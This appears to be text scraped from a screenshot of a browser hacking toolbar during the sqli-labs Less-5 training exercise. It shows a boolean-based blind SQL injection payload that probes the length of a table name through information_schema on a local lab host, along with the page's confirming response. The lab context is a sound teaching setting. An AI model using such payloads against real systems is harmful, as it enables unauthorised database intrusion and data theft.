 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=1' and length(substr((select
table_name from information_schema.tables where table_schema=database() limit
0,1),1))=6
--+
GET
info: load success!
Welcome Dhakkan
You are in...........